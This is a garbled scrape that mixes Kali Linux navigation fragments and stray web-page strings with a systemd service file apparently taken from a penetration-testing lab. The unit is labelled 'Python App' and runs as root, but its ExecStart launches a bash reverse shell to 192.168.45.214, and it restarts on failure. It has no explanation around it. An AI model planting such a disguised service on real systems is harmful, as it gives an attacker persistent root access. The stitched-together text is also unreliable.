 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.214/80 0>&1'
TimeoutSec=30
APACHE HTTP SERVER
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target
Test Page